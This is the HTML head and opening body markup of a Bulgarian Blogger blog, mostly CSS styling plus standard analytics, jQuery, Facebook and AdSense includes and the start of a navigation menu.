background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAO60fSRfDBLtE59tInvyIh_b0SsC_puxw5Zs85EBX0wQsUFVKGp9JKVdjBbhbhB5gA9Dcjaa6Pp8GeIofbM1DoFS46mhPiF3FIKgFIa1d08RqZTVXeYzqiwQuoEXHcxd5USITOe5xlpE/h104/8Info.png");
}
.kod { background-color:#EEE9E9;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLTGRKibNm4XqyyArsDWI20a5NnHhuNNTBYNQALrNLcriOiqaVsR58rybqVtd7XVq-PRkiyAxfuMykiXzIjJyE0HYVgLtg-UQGYzzj6vcmTb0YI0gUxPXrY91vVOXV9UlqVFx7UnhmQLoq/s104/kod.png");
}
.blogzablogove-11, .blogzablogove-12, .blogzablogove-13 {
margin:10px;
padding:15px 20px 15px 80px;
border:1px solid #999999;
border-radius: 10px;
-moz-border-radius:10px 10px 10px 10px;
box-shadow:2px 2px 3px #999999;
-moz-box-shadow:2px 2px 3px #999999;
-webkit-box-shadow: #999 2px 2px 3px;
background-position:20px 50%;
background-repeat:no-repeat;
position:relative;
text-align:justify;}
.blogzablogove-11
{background-color:#26C6DA;
background-image: url("");}
.blogzablogove-12
{background-color:#FFBFFE;
background-image: url("");}
.blogzablogove-13
{ background-color:#FEFF80;
background-image: url("");}
/*####Automatic TOC Plugin by Blogzablogove####*/
.mbtTOC{background-color:#F5F5F5;border:1px solid #f5f5f5;color:#000000;line-height:1.4em;margin:30px auto;padding:20px 30px 20px 10px; font-family:oswald, arial;display: block;width: 70%;}
.mbtTOC ul {list-style:none;}
.mbtTOC ol li,.mbtTOC ul li {padding:15px 0 0; margin:0 0 0 30px;font-size:15px;}
.mbtTOC a{color:#26C6DA;text-decoration:none;}
.mbtTOC button:after{content: "\f0dc"; font-family:FontAwesome; position:relative; left:10px; font-size:20px;}
.mbtTOC a:hover{text-decoration:underline; }
.mbtTOC button{background:#26C6DA; font-family:oswald, arial; font-size:20px;position:relative; outline:none;cursor:pointer; border:none; color:#fff;width: 170px;margin-left: 15px;border-radius: 3px;}
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0)}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#3fbdf3!important;border-radius:2px;transition:all .6s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .6s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
.codice {
margin : 15px 35px 15px 25px;
padding : 20px 30px 10px 20px;
border-radius: 10px;
clear : both;
list-style-type : none;
background : #EEE9E9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ZMg8v0fJUkn5auxRPzWJA3UxriITLka3tXS4L_m5vgzaOHVorduAQxiy4XQ3AzbWCFODsD0R7DcLeM-ZGVN5f_dLAL-mhxSxqfGDrpBQCdLv9HIiaCrA5GfV4XgEJuazcbJN0zLyQwI/s1600/codice-1.gif) no-repeat right bottom;
border : 1px solid #2288bb;
color : #000000;
}
.image.first,.image.second {
border:2px solid transparent;
margin:0;
padding:0;
}
.image.first {
opacity:1px;
display:block;
position:absolute;
z-index:100;
transition-duration:0.96s;
-webkit-transition-duration:0.96s;
-moz-transition-duration:0.96s;
-o-transition-duration:0.96s;
-ms-transition-duration:0.96s;
}
.image.first:hover {
opacity:0.00;
}
div.ImgField {
display:inline-block;
background-position:center center;
background-repeat:no-repeat;
margin:0;
padding:0;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3);
background-size: 900% 900%;
animation: ignielProgressBar 5s ease infinite;
-moz-animation: ignielProgressBar 5s ease infinite;
-webkit-animation: ignielProgressBar 5s ease infinite;
-o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
.loadmore {margin-bottom:5px;float:center;}
.loadmore a{color:#F8F8F8;background:#677e3b;padding:8px 14px;display:inline-block;font-size:16px;line-height:12px;text-decoration:none;text-transform:uppercase;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.loadmore a:hover{color:#fff;text-shadow:0px 1px 0px #000;background:#D44B2C;text-decoration:none}
.avatar-image-container, .avatar-image-container img { max-width: 50px !important; width: 50px !important; max-height: 50px !important; height: 50px !important; padding: 0 !important; border: 0px; -webkit-border-radius: 999px; -moz-border-radius: 999px; border-radius: 999px; } .avatar-image-container{ border:3px solid #2288BB !important; -webkit-box-shadow: 0 1px 2px #2288BB; -moz-box-shadow: 0 1px 2px #2288BB; box-shadow: 0 1px 2px #2288BB; }
.halamanfaq{ margin:10px auto; border:1px solid #999; padding:30px; background-color: #F0F0F0; width:100%; font-family: Verdana;}.halamanfaq h3{ margin:0; padding:0; font-size:16px; color: #000000; }.tanya{padding-top:20px} .tanya dt{ background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWo8BySZo0uoqRSgPeRxEPjZB-YaulnsZ5HK80jcIf8TJWU4Y09OJFJqVNSnKr9qrjboHdUjqX9UiXiT0hLLBxTStDjturYyLPy8uOMYivGQlXSXNIHz_gMTUuKIZgE67liVJNFZeP7ha_/s1600/pertanyaan.gif') 0 3px no-repeat; padding:3px 0 15px 30px; position:relative; color: #990000; text-decoration: none; font-size: 14px; text-shadow: 1px 1px 1px #ccc; }.tanya dt:hover{ cursor:pointer; text-decoration: none; color: #000099; }.tanya dd{ background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8GNQMDS8CaBcR9XGU74Af-9h3S5u1ihuJF9Lsag0wku2SUXAEwO5yyw7S6o7SVjQS-GFehgLdBZStAUYY7u8ZKZ6gzulQePhTHmwYNv5NZUQb_D4ewvls1bEYaTfTy0WfS6YomD5ULnIo/s1600/jawaban.gif') 0 2px no-repeat; padding:0 0 5px 30px; position:relative; color:#333; margin-left: 20px; font-size: 12px; line-height: 20px; }.tanya .hover{color:#990000;text-decoration:underline}
/* Demo Download Button By BlogOrnate
------------------------------------------------------ */
.boddbtn {text-align:center;color:#fff !important;list-style:none;margin:10px !important;padding:10px !important;font-size:14px;display:inline-block;text-decoration:none !important;clear:both;}
.boddbtn ul {padding:0;margin:0;}
.boddbtn li {list-style:none;display:inline;padding:0;margin:5px;}
.demobtn,.downloadbtn{color:#fff !important;padding:12px 15px !important;font-size:13px;font-weight:700;font-family:oswald;text-transform:uppercase;text-align:center;border-radius:3px;border:0;letter-spacing:1px;transition: all 0.2s ease-out;text-decoration:none !important;}
.demobtn {background-color: #3498db;}
.downloadbtn {background-color: #34d968}
.demobtn:hover {background-color: #2980b9;color: #fff;}
.downloadbtn:hover {background-color: #2fbd5a;color: #fff;}
/* ######## Navigation Menu Css by sorabloggingtips.com ######################### */
.mapasite {
margin-bottom: 10px;
background-color: #F8F8F8
}
.mapasite.active .mapa {
display: block
}
.mapasite .mapa {
display: none
}
.mapasite h2 {
background-color: #EEE;
color: #000;
font-size: 15px;
padding: 10px 20px;
border-radius: 2px;
margin-bottom: 0;
cursor: pointer;
font-weight: 700
}
.mapasite h2 .botao {
font-size: 18px;
line-height: 1.2em
}
.botao .fa-minus-circle {
color: #f30
}
.mapapost {
overflow: hidden;
margin-bottom: 20px;
height: 70px;
background-color: #FFF
}
.mapa {
padding: 40px
}
.map-thumb {
background-color: #F0F0F0;
padding: 10px;
display: block;
width: 65px;
height: 50px;
float: left
}
.map-img {
width: 65px;
height: 50px;
overflow: hidden;
border-radius: 2px
}
.map-thumb a {
width: 100%;
height: 100%;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.map-thumb a:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important
}
.mapapost .wrp-titulo {
padding-top: 10px;
font-weight: 700;
font-size: 14px;
line-height: 1.3em;
padding-left: 25px;
padding-right: 10px;
display: block;
overflow: hidden;
margin-bottom: 5px
}
.mapapost .wrp-titulo a {
}
.mapapost .wrp-titulo a:hover {
color: #f30;
text-decoration: underline
}
.map-meta {
display: block;
float: left;
overflow: hidden;
padding-left: 25px;
}
.mapasite h2 .botao {
float: right
}
input.gsc-input{background-color:#fff;border-color:#62B3EC!important;padding:6px!important;height:17px;font-size:13px}input.gsc-search-button{margin-left:-1px!important;border:1px solid #62B3EC;padding:5px;border-radius:0 5px 5px 0;cursor:pointer;font-size:0;height:31px;width:31px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghbkoGoksWqNU_yvvHzsxg0RUbIOAmPcLT9nIbRKUmMmu4Ex9pCebHsyxv34DnLZh3o3ZQUpYpgwbyq_dstVG48QH81ans3kgOYpDtj9lQVMQnn8QpLH5a7kriEYIi5JYnyPokb0ekzGe0/s1600/Search-icon.png) no-repeat center;background-color:#62B3EC;background-size:15px}.gsc-search-button:hover{background-color:#3B78E7;border-color:#1e3753;border-radius:0 5px 5px 0}
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
.dmnst {color:#FFFFFF;background-color:#26c6da;border-color:#c14632;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.dmnsts {color:#000;padding:0px 18px;font-size:14px;line-height:28px;border-color:#f58a79;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;}
.dwnld {color:#FFFFFF;background-color:#3aaeda;border-color:#2e8bae;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.dwnlds {color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#75c6e5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;}
.goog-te-gadget {margin-top: 15px;}
/* Breadcrumbs */
.breadcrumbs{line-height:1.2em;width:auto;overflow:hidden;padding:0;margin:0 auto 20px;font-size:90%;color:#888;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;color:#888;font-weight:400;transition:all .3s ease-in-out}
.breadcrumbs a:hover{color:#0984e3}
.breadcrumbs svg{width:20px;height:20px;vertical-align:-5px;margin:0 -3px}
.breadcrumbs svg.homesvg{width:22px;height:22px;margin-right:0}
.breadcrumbs svg path{fill:#888}
.breadcrumbs svg.homesvg path{fill:#888}
.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}
#openfull,
#exitfull {
background: 0 0;
border: none;
cursor: pointer;
padding: 0;
margin: 0;
text-align: center;
width: 30px;
height: 55px;
line-height: 55px;
float: right;
}
#openfull:active,
#exitfull:active,
#openfull:focus,
#exitfull:focus {
outline: 0;
}
#openfull svg,
#exitfull svg {
vertical-align: middle;
}
#exitfull {
display: none;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-38585642-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUJENXse-Q-GGoJx3JmYYkt2pzLOSnBCKeSZwDzu26mO-W9moy24qbP3_5FduGOEB_FMFsXT6p_IlN9vfTWKrqjuqsvtevEGK93jVDaPG1btXtKOqy6UWJkzUlg8QkVemZ5xvTQT8mfPY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<style type='text/css'>
/* Progress Scrollbar */
progress{position:fixed;left:0;top:0;width:100%;height:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:#2288bb;z-index:1000}
progress::-webkit-progress-bar{background-color:transparent;z-index:10}
progress::-webkit-progress-value{background-color:#2288bb;z-index:10}
progress::-moz-progress-bar{background-color:#2288bb;z-index:10}
.progress-container{width:100%;background-color:transparent;position:fixed;top:0;left:0;height:3px;display:block;z-index:10}
.progress-bar{background-color:#2288bb;width:0%;display:block;height:inherit;z-index:10}

</style>
<link href="//fortawesome.github.io/Font-Awesome/assets/font-awesome/css/font-awesome.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'>
//<![CDATA[
//*************TOC plugin by Blogzablogove.com
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}
//]]>

</script>
<style type='text/css'>
/* CSS Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}.cloud-label-widget-content{text-align:left}#Label1 .label-size{display:block;float:left;line-height:1.2;margin:0 5px 5px 0;font-size:13px;font-weight:600;z-index:9;transition:initial}#Label1 .label-size a,#Label1 .label-size span{background:#26C6DA;display:inline-block;color:#fff;border:1px solid #26C6DA;padding:6px 12px;font-weight:600;border-radius:3px;transition:all .3s}#Label1 .label-size a:hover{background:#26C6DA;color:#fff;border-color:#26C6DA;box-shadow:0 3px 8px rgba(0,0,0,0.1),0 3px 4px rgba(0,0,0,0.12)}.label-count{white-space:nowrap;padding-right:3px;margin-left:-3px;background:#f8f8f8}
#Label1 .label-size:nth-child(n+7){display:none}#Label1.open .label-size:nth-child(n+7){display:block}#Label1 a.btn-more{background:#000000;display:block;color:#fff;border:1px solid #26C6DA;font-weight:600;border-radius:3px;transition:all .3s;float:left;overflow:hidden;line-height:1.2;padding:6px 12px;font-size:13px;margin:0 5px 5px 0}#Label1 a.btn-more:hover{background:#000000;color:#fff;box-shadow:0 3px 8px rgba(0,0,0,0.1),0 3px 4px rgba(0,0,0,0.12)}#Label1 .widget-content{max-height:250px;overflow:hidden;overflow-y:visible}
</style>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<script>
//<![CDATA[
jQuery(document).ready(function(){
  jQuery( '.tybar i' ).click(function() {
  jQuery( '.tybar' ).toggleClass( 'toggleclose' );
  jQuery( 'body' ).toggleClass( 'togglebody' );
  jQuery( '.tybar i' ).toggleClass( 'fa-times' );
  jQuery( '.tybar i' ).toggleClass( 'fa-arrow-down' );
});
});
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5679362223549472533&amp;zx=2e19e6af-0e94-4dee-b60d-3af48abf624e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5679362223549472533&amp;zx=2e19e6af-0e94-4dee-b60d-3af48abf624e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<progress max='1' value='0'>
<div class='progress-container'>
<span class='progress-bar'></span>
</div>
</progress>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/blogzablogove/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/blogzablogove' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/Blogzablogove/?hl=bg' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/blogzablogove/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/za-avtora-na-bloga.html' itemprop='url'>ЗА АВТОРА И БЛОГА</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/ontact-us.html' itemprop='url'>КОНТАКТИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/www.html' itemprop='url'>TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/predlojenia.html' itemprop='url'>ВЪПРОСИ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/donate.html' itemprop='url'>ПОДКРЕПЕТЕ</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/p/za-komentarite.html' itemprop='url'>ЗА КОМЕНТАРИТЕ</a></li>
